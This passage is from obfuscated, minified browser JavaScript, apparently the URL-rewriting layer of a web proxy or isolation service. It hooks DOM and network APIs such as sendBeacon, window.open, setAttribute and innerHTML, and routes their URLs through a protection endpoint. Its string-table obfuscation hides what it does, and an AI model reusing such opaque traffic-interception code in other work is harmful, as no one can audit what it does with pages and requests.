Array(ah>0x3?ah-0x3:0x0),ad=0x3;ad<ah;ad++)ab[ad-0x3]=arguments[ad];return ap[Hr(0xeda)](this,aM,aU,...ab);},function(ap){const Hj=H0;return ap instanceof aY[Hj(0x1b6)]?(0x0,r8['pI'])(aq,ap[Hj(0x420)]):(0x0,r8['pI'])(aq,ap);}),a2(aY,H0(0x529),H0(0x710),function(ap,ao,aU){const Ha=H0;for(var aM=arguments[Ha(0x311)],af=new Array(aM>0x3?aM-0x3:0x0),ah=0x3;ah<aM;ah++)af[ah-0x3]=arguments[ah];if(!(0x0,r8['pI'])(aq,aU))return ap[Ha(0xeda)](this,ao,aU,...af);const ab=r9['A'][Ha(0xeee)](aY)[Ha(0xcc7)][Ha(0xeee)][Ha(0xd14)](aY[Ha(0xf29)]),{additionalHeaders:ad,url:aw}=jh(aY,0x0,Ha(0x323)==typeof aU?(0x0,r0['Xz'])(aU,ab):aU);aU=Ha(0x323)==typeof aU?aw[Ha(0x9e6)]:aw;const aS=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aU,'kind':r0['MN'][Ha(0x46b)],'baseUrl':r9['A'][Ha(0xeee)](aY)[Ha(0xcc7)][Ha(0xeee)][Ha(0xd14)](aY[Ha(0xf29)]),'endpoint':r1['A'][Ha(0xacc)]}),aG=ap[Ha(0xeda)](this,ao,aS,...af);for(const [A0,A1]of Object[Ha(0x95a)](ad))this[Ha(0xd6c)](Ha(0x9cf)[Ha(0x52b)](A0),jV(A1));return aG;}),jc(aY,H0(0x529),H0(0x4b2),{'get':function(){const HA=H0;for(var ap,ao=arguments[HA(0x311)],aU=new Array(ao),aM=0x0;aM<ao;aM++)aU[aM]=arguments[aM];const af=(null===(ap=this[HA(0x4ed)])||void 0x0===ap?void 0x0:ap[HA(0x4b2)])||r9['A'][HA(0xeee)](aY)[HA(0x13c)][HA(0xeee)][HA(0xeda)](this,...aU);return af&&(0x0,r0['EW'])(af)?(0x0,r0['sH'])(af)[HA(0xbf3)]:af;}}),jD(aY,H0(0x2d3),H0(0xf6e),function(ap,ao){const Hn=H0;return ap=(0x0,r0['EW'])(ap)?ap:(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ap,'kind':r0['MN'][Hn(0x46b)],'baseUrl':r9['A'][Hn(0xeee)](aY)[Hn(0xcc7)][Hn(0xeee)][Hn(0xd14)](aY[Hn(0xf29)]),'endpoint':r1['A'][Hn(0xacc)]}),r9['A'][Hn(0xeee)](aY)[Hn(0x419)][Hn(0xeda)](aY,ap,{'method':Hn(0x8b1),'keepalive':!0x0,'body':ao,'mode':Hn(0x4ef)}),!0x0;},function(ap){const HE=H0;return arguments[HE(0x311)]>0x0&&(0x0,r8['pI'])(aq,ap);}),jD(aY,H0(0x1a1),H0(0x710),function(ap,ao,aU){const HI=H0;if(aU){const ah=aU[HI(0xa66)](',')[HI(0xe64)](ab=>{const HK=HI;if(ab[HK(0xa7b)](HK(0x3fa))){const ad=ab[HK(0xa66)]('=')[0x1];return HK(0x3fa)[HK(0x52b)](jW(aX,ad,r9['A'][HK(0xeee)](aY)[HK(0xcc7)][HK(0xeee)][HK(0xd14)](aY[HK(0xf29)])));}return ab;});aU=ah[HI(0xe04)](',');}if([HI(0xeb0)][HI(0xa7b)](ap)){const ab=r9['A'][HI(0xeee)](aY)[HI(0xa9b)][HI(0xeda)](this,ap,ao,aU);return new Proxy(ab,{'get':function(ad,aw){const HR=HI;return HR(0x90e)===aw?new Proxy(ad[HR(0x90e)],{'set':function(aS,aG,A0){const HB=HR;if(HB(0x9e6)===aG){const A1=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':A0,'kind':r0['MN'][HB(0xb7d)],'baseUrl':r9['A'][HB(0xeee)](aY)[HB(0xcc7)][HB(0xeee)][HB(0xd14)](aY[HB(0xf29)]),'endpoint':r1['A'][HB(0xacc)]});return rb(aY,ab,A1,aU),aS[aG]=A1;}return aS[aG]=A0;}}):ad[aw];}});}var aM;ap&&HI(0x323)==typeof ap&&(ap=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ap,'kind':r0['MN'][HI(0xb7d)],'baseUrl':r9['A'][HI(0xeee)](aY)[HI(0xcc7)][HI(0xeee)][HI(0xd14)](aY[HI(0xf29)]),'endpoint':r1['A'][HI(0xacc)],'extra':{'sourceFrameOrigin':null===(aM=jU(aY))||void 0x0===aM?void 0x0:aM[HI(0x78c)]}}));let af=aY;for(;ro(af,HI(0xcd1),HI(0x4f7),{'url':ap,'target':ao,'windowFeatures':aU,'name':aY[HI(0xe6e)]}),af!==aY[HI(0xcca)];)af=af[HI(0x576)][HI(0x331)];return aY;},function(ap,ao,aU){return(0x0,r8['pI'])(aq,ap);}),jc(aY,H0(0x58b),H0(0x420),{'get':function(){const HC=H0;for(var ap=arguments[HC(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];const aM=r9['A'][HC(0xeee)](aY)[HC(0xb1e)][HC(0xeee)][HC(0xeda)](this,...ao);return(0x0,r0['EW'])(aM)?(0x0,r0['sH'])(aM)[HC(0xbf3)]:aM;}});const ac=!(null==aD||!aD[H0(0xb3b)]);function aN(){const Hv=H0;if(this instanceof aY[Hv(0xdc2)]){const ap=r9['A'][Hv(0xeee)](aY)[Hv(0x4eb)][Hv(0xeda)](this,Hv(0xf1b));if(null!=ap&&ap[Hv(0xe9f)](Hv(0x706)))return!0x1;if(Hv(0xad8)===r9['A'][Hv(0xeee)](aY)[Hv(0x4eb)][Hv(0xeda)](this,Hv(0xc3e)))return!0x0;}return((ao,aU,aM)=>{const HW=Hv;if(aU instanceof ao[HW(0xd46)]){const af=r9['A'][HW(0xeee)](ao)[HW(0xe4d)][HW(0xeee)][HW(0xeda)](aU);if((0x0,rA['_'])(af)||(0x0,r8['Bo'])(aM,af))return!0x0;for(const ah of r9['A'][HW(0xeee)](ao)[HW(0xc8e)][HW(0xeee)][HW(0xeda)](aU))if((0x0,rA['_'])(ah)||(0x0,r8['Bo'])(aM,ah))return!0x0;}return!0x1;})(aY,this,aq);}ac&&jD(aY,H0(0x12c),H0(0x10a),function(ap,ao,aU){const Ht=H0,aM=r9['A'][Ht(0xeee)](aY)[Ht(0xa49)][Ht(0xeda)](this,ap,ao,aU);try{var af;const ah=Ht(0x323)==typeof ap&&Ht(0x282)===ap[Ht(0xdbe)](),ab=Ht(0xe8b)!==(null===(af=aY[Ht(0xf29)])||void 0x0===af?void 0x0:af[Ht(0x51c)]),ad=this===aY[Ht(0xf29)]||this===aY;if(ah&&ab&&ad){const aw=()=>{const Hm=Ht;try{const aS=new aY[(Hm(0xb02))](Hm(0x58c));ao&&Hm(0x71f)==typeof ao&&Hm(0x7ff)==typeof ao[Hm(0xb66)]?ao[Hm(0xb66)][Hm(0xeda)](ao,aS):Hm(0x7ff)==typeof ao&&ao[Hm(0xeda)](this,aS);}catch(aG){}};aY[Ht(0xe9c)](aw,0x0);}}catch(aS){}return aM;},function(ap){const Hy=H0;return!0x0===ac&&Hy(0x323)==typeof ap&&Hy(0x282)===ap[Hy(0xdbe)]();}),aY[H0(0xf27)]=new aY[(H0(0xb4f))](aY[H0(0x90e)],{'get':function(ap,ao){const HT=H0;return aY[HT(0x90e)][ao];},'set':function(ap,ao,aU){const Hi=H0;return aY[Hi(0x90e)][ao]=aU,!0x0;}}),jc(aY,H0(0xdc2),H0(0xf1b),{'get':function(){const Hx=H0;for(var ap=arguments[Hx(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];let aM=r9['A'][Hx(0xeee)](aY)[Hx(0xa5e)][Hx(0xeee)][Hx(0xeda)](this,...ao);if((0x0,r0['EW'])(aM)){const af=(0x0,r0['sH'])(aM)[Hx(0xbf3)];aM=a1(af)?aM:af;}return aM;},'set':function(ap){const HO=H0;for(var ao=arguments[HO(0x311)],aU=new Array(ao>0x1?ao-0x1:0x0),aM=0x1;aM<ao;aM++)aU[aM-0x1]=arguments[aM];return ap?ap[HO(0xe9f)](HO(0xc76))?(ap=ju(ap,aX,aY),r9['A'][HO(0xeee)](aY)[HO(0xa5e)][HO(0x8be)][HO(0xeda)](this,ap,...aU)):(0x0,r0['EW'])(ap)&&a1((0x0,r0['sH'])(ap)[HO(0xbf3)])?r9['A'][HO(0xeee)](aY)[HO(0xa5e)][HO(0x8be)][HO(0xeda)](this,ap,...aU):r9['A'][HO(0xeee)](aY)[HO(0xa5e)][HO(0x8be)][HO(0xeda)](this,(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ap,'kind':r0['MN'][HO(0x634)],'baseUrl':r9['A'][HO(0xeee)](aY)[HO(0xcc7)][HO(0xeee)][HO(0xd14)](aY[HO(0xf29)]),'endpoint':r1['A'][HO(0xacc)]}),...aU):r9['A'][HO(0xeee)](aY)[HO(0xa5e)][HO(0x8be)][HO(0xeda)](this,ap,...aU);}},function(ap){return null==ap||''===ap||(0x0,r8['pI'])(aq,ap);}),jc(aY,H0(0xcf5),H0(0x78c),{'get':function(){const HL=H0;if(HL(0xabe)===this[HL(0x479)])return HL(0x427);if(this[HL(0x479)][HL(0xe6e)]&&HL(0x323)==typeof this[HL(0x479)][HL(0xe6e)]&&this[HL(0x479)][HL(0xe6e)][HL(0xe9f)](HL(0xf7d)))return window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0x73a))?HL(0xcc9):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0xc11))?HL(0x530):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0x77b))?HL(0x1d4):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0xbab))?HL(0xab0):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0x1d2))?HL(0x877):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0x56a))?HL(0x114):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0x9f3))?HL(0xe13):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0x671))?HL(0xfb6):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0x6b8))?HL(0xf05):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0x7f4))?HL(0x480):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0x485))?HL(0x445):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0x4ab))?HL(0x404):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0xf5a))?HL(0x96d):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0xec1))?HL(0xc45):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0x449))?HL(0x9cc):window[HL(0x90e)][HL(0x78c)][HL(0x87b)](HL(0xe72))?HL(0xd5e):HL(0x527);if(HL(0x323)==typeof this[HL(0x479)]&&this[HL(0x479)][HL(0xe9f)](HL(0x2c4)))return HL(0x8dd);if(this[HL(0x479)]&&HL(0x323)==typeof this[HL(0x479)]&&this[HL(0x479)][HL(0xe9f)](HL(0x9bc)))return HL(0x9e0);for(var ap=arguments[HL(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];return r9['A'][HL(0xeee)](aY)[HL(0x716)][HL(0xeee)][HL(0xd14)](this,ao);}}),jc(aY,H0(0x1c3),H0(0xf1b),{'get':function(){const Hu=H0;for(var ap=arguments[Hu(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];let aM=r9['A'][Hu(0xeee)](aY)[Hu(0xe06)][Hu(0xeee)][Hu(0xeda)](this,...ao);if((0x0,r0['EW'])(aM)){const af=(0x0,r0['sH'])(aM)[Hu(0xbf3)];aM=a1(af)?aM:af;}return aM;},'set':function(ap){const Hl=H0;for(var ao=arguments[Hl(0x311)],aU=new Array(ao>0x1?ao-0x1:0x0),aM=0x1;aM<ao;aM++)aU[aM-0x1]=arguments[aM];return(0x0,r0['EW'])(ap[Hl(0x760)]())&&a1((0x0,r0['sH'])(ap[Hl(0x760)]())[Hl(0xbf3)])||(0x0,r0['EW'])(ap[Hl(0x760)]())||(ap=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ap[Hl(0x760)](),'kind':r0['MN'][Hl(0x46b)],'baseUrl':r9['A'][Hl(0xeee)](aY)[Hl(0xcc7)][Hl(0xeee)][Hl(0xd14)](aY[Hl(0xf29)]),'endpoint':r1['A'][Hl(0xacc)]})),r9['A'][Hl(0xeee)](aY)[Hl(0xe06)][Hl(0x8be)][Hl(0xeda)](this,ap,...aU);}},function(ap){const HQ=H0;return null==ap||''===ap||(0x0,r8['pI'])(aq,ap[HQ(0x760)]());}),jc(aY,H0(0x39a),H0(0xf1b),{'get':function(){const HH=H0;for(var ap=arguments[HH(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];let aM=r9['A'][HH(0xeee)](aY)[HH(0x47e)][HH(0xeee)][HH(0xd14)](this,ao);if((0x0,r0['EW'])(aM)){const af=(0x0,r0['sH'])(aM)[HH(0xbf3)];aM=a1(af)?aM:af;}return aM;},'set':function(ap){const He=H0;for(var ao=arguments[He(0x311)],aU=new Array(ao>0x1?ao-0x1:0x0),aM=0x1;aM<ao;aM++)aU[aM-0x1]=arguments[aM];return(0x0,r0['EW'])(ap)&&a1((0x0,r0['sH'])(ap)[He(0xbf3)])?r9['A'][He(0xeee)](aY)[He(0x47e)][He(0x8be)][He(0xeda)](this,ap,...aU):((0x0,r0['EW'])(ap)||(ap=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ap,'kind':r0['MN'][He(0xa31)],'baseUrl':r9['A'][He(0xeee)](aY)[He(0xcc7)][He(0xeee)][He(0xd14)](aY[He(0xf29)]),'endpoint':r1['A'][He(0xacc)]})),r9['A'][He(0xeee)](aY)[He(0x47e)][He(0x8be)][He(0xd14)](this,[ap,...aU]));}},function(ap){return null==ap||''===ap||(0x0,r8['pI'])(aq,ap);}),jc(aY,H0(0x5dc),H0(0x9e6),{'get':function(){const HF=H0;for(var ap=arguments[HF(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];let aM=r9['A'][HF(0xeee)](aY)[HF(0xd33)][HF(0xeee)][HF(0xeda)](this,...ao);if((0x0,r0['EW'])(aM)){const af=(0x0,r0['sH'])(aM)[HF(0xbf3)];aM=a1(af)?aM:af;}return aM;},'set':function(ap){const HZ=H0,ao=r9['A'][HZ(0xeee)](aY)[HZ(0xf16)][HZ(0xeee)][HZ(0xeda)](this),aU=r9['A'][HZ(0xeee)](aY)[HZ(0x3fe)][HZ(0xeee)][HZ(0xeda)](this),aM=HZ(0x6d8)===ao||HZ(0x611)===ao&&HZ(0xbcd)===aU?r0['MN'][HZ(0x5e8)]:HZ(0x611)===ao&&HZ(0x5f2)===aU?r0['MN'][HZ(0xa31)]:r0['MN'][HZ(0x46b)];ap=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ap,'kind':aM,'baseUrl':r9['A'][HZ(0xeee)](aY)[HZ(0xcc7)][HZ(0xeee)][HZ(0xd14)](aY[HZ(0xf29)]),'endpoint':r1['A'][HZ(0xacc)]});for(var af=arguments[HZ(0x311)],ah=new Array(af>0x1?af-0x1:0x0),ab=0x1;ab<af;ab++)ah[ab-0x1]=arguments[ab];return r9['A'][HZ(0xeee)](aY)[HZ(0xd33)][HZ(0x8be)][HZ(0xeda)](this,ap,...ah);}},function(ap){return!ap||(0x0,r8['pI'])(aq,ap);}),jc(aY,H0(0xa08),H0(0x63d),{'get':function(){const Hk=H0;for(var ap=arguments[Hk(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];let aM=r9['A'][Hk(0xeee)](aY)[Hk(0x491)][Hk(0xeee)][Hk(0xeda)](this,...ao);return(0x0,r0['EW'])(aM)&&(aM=(0x0,r0['sH'])(aM)[Hk(0xbf3)]),aM;},'set':function(ap){const HV=H0;(0x0,r8['pI'])(aq,ap)&&(ap=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ap,'kind':r0['MN'][HV(0x46b)],'baseUrl':r9['A'][HV(0xeee)](aY)[HV(0xcc7)][HV(0xeee)][HV(0xd14)](aY[HV(0xf29)]),'endpoint':r1['A'][HV(0xacc)]}));for(var ao=arguments[HV(0x311)],aU=new Array(ao>0x1?ao-0x1:0x0),aM=0x1;aM<ao;aM++)aU[aM-0x1]=arguments[aM];return r9['A'][HV(0xeee)](aY)[HV(0x491)][HV(0x8be)][HV(0xeda)](this,ap,...aU);}}),jc(aY,H0(0x938),H0(0xf1b),{'get':function(){const HP=H0;for(var ap=arguments[HP(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];let aM=r9['A'][HP(0xeee)](aY)[HP(0x2ed)][HP(0xeee)][HP(0xeda)](this,...ao);if((0x0,r0['EW'])(aM)){const af=(0x0,r0['sH'])(aM)[HP(0xbf3)];aM=a1(af)?aM:af;}return aM;},'set':function(ap){const Hg=H0;(0x0,r8['pI'])(aq,ap)&&(ap=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':ap,'kind':r0['MN'][Hg(0x46b)],'baseUrl':r9['A'][Hg(0xeee)](aY)[Hg(0xcc7)][Hg(0xeee)][Hg(0xd14)](aY[Hg(0xf29)]),'endpoint':r1['A'][Hg(0xacc)]}));for(var ao=arguments[Hg(0x311)],aU=new Array(ao>0x1?ao-0x1:0x0),aM=0x1;aM<ao;aM++)aU[aM-0x1]=arguments[aM];return r9['A'][Hg(0xeee)](aY)[Hg(0x2ed)][Hg(0x8be)][Hg(0xeda)](this,ap,...aU);}}),jc(aY,H0(0xd46),H0(0x459),{'get':function(){const Hs=H0;for(var ap=arguments[Hs(0x311)],ao=new Array(ap),aU=0x0;aU<ap;aU++)ao[aU]=arguments[aU];const aM=r9['A'][Hs(0xeee)](aY)[Hs(0x5c5)][Hs(0xeee)][Hs(0xeda)](this,...ao);return Hs(0xbcd)===this[Hs(0x8e3)][Hs(0xdbe)]()?(0x0,jr['sR'])(aM):aM;},'set':function(ap){const HJ=H0;for(var ao=arguments[HJ(0x311)],aU=new Array(ao>0x1?ao-0x1:0x0),aM=0x1;aM<ao;aM++)aU[aM-0x1]=arguments[aM];if(HJ(0xbcd)===this[HJ(0x8e3)][HJ(0xdbe)]())return r9['A'][HJ(0xeee)](aY)[HJ(0x5c5)][HJ(0x8be)][HJ(0xeda)](this,(0x0,jr['dv'])({'protectUrlContext':aX,'stylesheet':ap,'idFilter':ab=>(0x0,r8['Bo'])(aq,ab),'urlFilter':ab=>(0x0,r8['pI'])(aq,ab),'attributeFilter':ab=>(0x0,r8['yu'])(aq,ab)}),...aU);if(HJ(0x5f2)===this[HJ(0x8e3)][HJ(0xdbe)]())return r9['A'][HJ(0xeee)](aY)[HJ(0x5c5)][HJ(0x8be)][HJ(0xeda)](this,ap,...aU);const af=ap[HJ(0x760)]();if(this instanceof aY[HJ(0x943)]&&af[HJ(0xa7b)](HJ(0x55d)))return r9['A'][HJ(0xeee)](aY)[HJ(0x5c5)][HJ(0x8be)][HJ(0xeda)](this,ap,...aU);if((HJ(0xf41)===aX[HJ(0x462)]||HJ(0xa26)===aX[HJ(0x462)])&&(this instanceof aY[HJ(0xa7e)]||this instanceof aY[HJ(0xd39)]||this instanceof aY[HJ(0x845)]||this instanceof aY[HJ(0x87f)]||this instanceof aY[HJ(0xa89)]||this instanceof aY[HJ(0x339)]||af[HJ(0xe9f)](HJ(0xdb1))))return r9['A'][HJ(0xeee)](aY)[HJ(0x5c5)][HJ(0x8be)][HJ(0xeda)](this,ap,...aU);const ah=jO({'_window':aY,'protectUrlContext':aX,'html':ap,'idFilter':ab=>(0x0,r8['Bo'])(aq,ab),'urlFilter':ab=>(0x0,r8['pI'])(aq,ab),'attributeFilter':ab=>(0x0,r8['yu'])(aq,ab)});return r9['A'][HJ(0xeee)](aY)[HJ(0x5c5)][HJ(0x8be)][HJ(0xeda)](this,ah,...aU);}}),a2(aY,H0(0xd46),H0(0x5af),function(ap,ao,aU){const HX=H0;ao=ao[HX(0xdbe)](),(0x0,r8['yu'])(aq,ao)&&(ao=HX(0x745)+(0x0,rA['md'])(ao[HX(0x4d6)](0x5)[HX(0xdbe)]()));let aM=String(aU);const af=this[HX(0x8e3)][HX(0xdbe)]();if(['id',HX(0x3b4)][HX(0xa7b)](ao))aM=aM[HX(0xa66)]('\x20')[HX(0xe64)](ah=>(0x0,r8['Bo'])(aq,ah)?(0x0,rA['md'])(ah):ah)[HX(0xe04)]('\x20');else{if([HX(0xf1b),HX(0x9e6)][HX(0xa7b)](ao)){if(!(0x0,r0['EW'])(aM)||!a1((0x0,r0['sH'])(aM)[HX(0xbf3)])){const ah=HX(0x5ca)===af?r0['MN'][HX(0x634)]:HX(0x5f2)===af?r0['MN'][HX(0xa31)]:r0['MN'][HX(0x46b)];aM=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aM,'kind':ah,'baseUrl':r9['A'][HX(0xeee)](aY)[HX(0xcc7)][HX(0xeee)][HX(0xd14)](aY[HX(0xf29)]),'endpoint':r1['A'][HX(0xacc)]});}}else{if(HX(0xe7d)===ao)aM=HX(0xc29)[HX(0x52b)](jC,HX(0x2d8))[HX(0x52b)]((0x0,r0['Wq'])({'protectUrlContext':aX,'url':r1['A'][HX(0xacc)]+HX(0xf28),'kind':r0['MN'][HX(0xa31)],'baseUrl':r9['A'][HX(0xeee)](aY)[HX(0xcc7)][HX(0xeee)][HX(0xd14)](aY[HX(0xf29)]),'endpoint':r1['A'][HX(0xacc)]}),HX(0xf94))[HX(0x52b)]((0x0,jv['x'])()['id'],HX(0x4ba))+jO({'_window':aY,'protectUrlContext':aX,'html':aM});else{if(HX(0xb67)===ao)aM=ji({'protectUrlContext':aX,'srcset':aM,'endpoint':r1['A'][HX(0xacc)],'urlFilter':ab=>(0x0,r8['pI'])(aq,ab)});else{if(HX(0x216)===ao||HX(0x81a)===ao)aM=HX(0x288)+aM;else{if(HX(0xf06)===af&&HX(0x1ee)===ao&&(0x0,r8['pI'])(aq,aM)){const ab=r9['A'][HX(0xeee)](aY)[HX(0x4eb)][HX(0xeda)](this,HX(0xb89));aM=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aM,'kind':HX(0x6d3)===ab?r0['MN'][HX(0xb7d)]:r0['MN'][HX(0x634)],'baseUrl':r9['A'][HX(0xeee)](aY)[HX(0xcc7)][HX(0xeee)][HX(0xd14)](aY[HX(0xf29)]),'endpoint':r1['A'][HX(0xacc)]});}else HX(0xf06)===af&&HX(0xb89)===ao&&(0x0,r8['Bo'])(aq,aM)?[HX(0x6d3),HX(0x58e),HX(0x3e7),HX(0xb93)][HX(0xa7b)](aM)||(aM=(0x0,rA['md'])(aM)):HX(0xef5)!==af||HX(0xf1b)!==ao&&HX(0x63d)!==ao||!(0x0,r8['pI'])(aq,aM)?(0x0,r8['v5'])(aq,ao,aM)&&(aM=(0x0,rA['md'])(aM)):aM=(0x0,r0['Wq'])({'protectUrlContext':aX,'url':aM,'kind':r0['MN'][HX(0x46b)],'baseUrl':r9['A'][HX(0xeee)](aY)[HX(0xcc7)][HX(0xeee)][HX(0xd14)](aY[HX(0xf29)]),'endpoint':r1['A'][HX(0xacc)]});}}}}}return ap[HX(0xeda)](this,ao,aM);},function(ap,ao){const HY=H0,aU=ap[HY(0xdbe)]();if(['id',HY(0x3b4)][HY(0xa7b)](aU)&&(0x0,r8['Bo'])(aq,ao))return!0x0;if([HY(0xf1b),HY(0x9e6),HY(0xb67)][HY(0xa7b)](aU)&&(0x0,r8['pI'])(aq,ao))return!0x0;if(HY(0xe7d)===aU&&this instanceof HTMLIFrameElement&&aN[HY(0xeda)](this))return!0x0;if([HY(0x216),HY(0x81a)][HY(0xa7b)](aU)&&(0x0,r8['sU'])(aq,this))return!0x0;if((0x0,r8['yu'])(aq,ap))return!0x0;if((0x0,r8['v5'])(aq,ap,ao))return!0x0;const aM=this[HY(0x8e3)][HY(0xdbe)]();return!(HY(0xf06)!==aM||HY(0x1ee)!==ap||!(0x0,r8['pI'])(aq,ao))||!(HY(0xf06)!==aM||HY(0xb89)!==ap||!(0x0,r8['Bo'])(aq,ao))||!(HY(0xef5)!==aM||HY(0xf1b)!==ap&&HY(0x63d)!==ap||!(0x0,r8['pI'])(aq,ao));}),jD(aY,H0(0xd46),H0(0x438),function(ap){const Hq=H0;(0x0,r8['yu'])(aq,ap)&&(ap=Hq(0x745)+(0x0,rA['md'])(ap[Hq(0x4d6)](0x5)[Hq(0xdbe)]()));let ao=r9['A'][Hq(0xeee)](aY)[Hq(0x4eb)][Hq(0xeda)](this,ap);if(!ao)return ao;if('id'===ap&&(0x0,rA['_'])(ao))ao=(0x0,rA['ks'])(ao);else{if(Hq(0x3b4)===ap)ao=ao[Hq(0xa66)]('\x20')[Hq(0xe64)](aU=>(0x0,rA['_'])(aU)?(0x0,rA['ks'])(aU):aU)[Hq(0xe04)]('\x20');else{if(Hq(0xf1b)===ap&&(0x0,r0['EW'])(ao)||Hq(0x9e6)===ap&&(0x0,r0['EW'])(ao)){const aU=(0x0,r0['sH'])(ao)[Hq(0xbf3)];ao=a1(aU)?ao:aU;}else Hq(0xb67)===ap?ao=jx(ao):Hq(0x216)!==ap&&Hq(0x81a)!==ap||Hq(0x323)!=typeof ao||!ao[Hq(0xe9f)](Hq(0x288))?(0x0,r8['v5'])(aq,ap,ao)&&(ao=(0x0,rA['_'])(ao)?(0x0,rA['ks'])(ao):ao):ao=ao[Hq(0x4d6)](0x3);}}return ao;},function(ap){const HD=H0,ao=r9['A'][HD(0xeee)](aY)[HD(0x4eb)][HD(0xeda)](this,ap),aU=(0x0,rA['_'])(ao)?(0x0,rA['ks'])(ao):ao;return['id',HD(0x3b4),HD(0xf1b),HD(0xe7d),HD(0xb67),HD(0x9e6),HD(0x216),HD(0x81a)][HD(0xa7b)](ap)||(0x0,r8['yu'])(aq,ap)||(0x0,r8['v5'])(aq,ap,aU);}),jD(aY,H0(0xd46),H0(0xafe),function(ap){const Hc=H0;return r9['A'][Hc(0xeee)](aY)[Hc(0x82e)][Hc(0xeda)](this,(0x0,rA['md'])(ap));},ap=>(0x0,r8['Bo'])(aq,ap)),jD(aY,H0(0xd46),H0(0x920),function(ap){const HN=H0;if((0x0,r8['yu'])(aq,ap)){const ao=ap[HN(0x4d6)](0x5)[HN(0xdbe)]();ap=HN(0x745)+(0x0,rA['md'])(ao);}return r9['A'][HN(0xeee)](aY)[HN(0xd3d)][HN(0xeda)](this,ap);},function(ap){return(0x0,r8['yu'])(aq,ap);}),jD(aY,H0(0xd46),H0(0x2dc),function(ap){const Hp=H0;if((0x0,r8['yu'])(aq,ap)){const ao=ap[Hp(0x4d6)](0x5)[Hp(0xdbe)]();ap=Hp(0x745)+(0x0,rA['md'])(ao);}return r9['A'][Hp(0xeee)](aY)[Hp(0x1bb)][Hp(0xeda)](this,ap);},function(ap){return(0x0,r8['yu'])(aq,ap);}),jN(aY,H0(0xd46),H0(0xbec),{'get':function(ap,ao){const Ho=H0;Ho(0x323)==typeof ao&&(0x0,r8['yu'])(aq,ao)&&(ao=Ho(0x745)+(0x0,rA['md'])(ao[Ho(0x4d6)](0x5)[Ho(0xdbe)]()));const aU=ap[ao];if(!aU)return aU;if(Ho(0x311)===ao)return aU;var aM;if(Ho(0x7ff)==typeof aU)return ao===(null===(aM=aY[Ho(0x5bf)])||void 0x0===aM?void 0x0:aM[Ho(0x4b6)])?function(){const HU=Ho,af=aU[HU(0xeda)](ap);return new aY[(HU(0xb4f))](af,{'get':function(ah,ab){const HM=HU,ad=ah[ab];return ad?HM(0xf57)===ab?function(){const Hf=HM,aw=ad[Hf(0xeda)](ah);return aw?new Proxy(aw,{'get':function(aS,aG){const Hh=Hf,A0=aS[aG];return A0?Hh(0x782)===aG?new Proxy(A0,{'get':function(A1,A2){const Hb=Hh,A3=A1[A2];if(!A3)return A3;if(Hb(0x782)===A2){const A4=A1[Hb(0xe6e)];if('id'===A4&&Hb(0x323)==typeof A3&&(0x0,rA['_'])(A3))return(0x0,rA['ks'])(A3);if(Hb(0x3b4)===A4&&Hb(0x323)==typeof A3)return A3[Hb(0xa66)]('\x20')[Hb(0xe64)](A5=>(0x0,rA['_'])(A5)?(0x0,rA['ks'])(A5):A5)[Hb(0xe04)]('\x20');if((0x0,r8['v5'])(aq,A4,A3))return(0x0,rA['_'])(A3)?(0x0,rA['ks'])(A3):A3;}if(Hb(0xe6e)===A2&&A3[Hb(0xe9f)](Hb(0x745))){const A5=A3[Hb(0x4d6)](0x5);return(0x0,rA['_'])(A5)?Hb(0x745)+(0x0,rA['ks'])(A5):A3;}return A3;}}):Hh(0x7ff)==typeof A0?A0[Hh(0xe84)](aS):A0:A0;}}):aw;}:HM(0x7ff)==typeof aU?aU[HM(0xe84)](ah):aU:ad;}});}:aU[Ho(0xe84)](ap);if(Ho(0x323)==typeof ao){const af=parseInt(ao);if(!isNaN(af))return(0x0,rA['_'])(aU)?(0x0,rA['ks'])(aU):aU;}return new aY[(Ho(0xb4f))](aU,{'get':function(ah,ab){const Hd=Ho,ad=ah[ab];if(!ad)return ad;if(Hd(0x7ff)==typeof ad)return ad[Hd(0xe84)](ah);if(Hd(0x782)===ab){const aw=ah[Hd(0xe6e)];if('id'===aw&&Hd(0x323)==typeof ad&&(0x0,rA['_'])(ad))return(0x0,rA['ks'])(ad);if(Hd(0x3b4)===aw&&Hd(0x323)==typeof ad)return 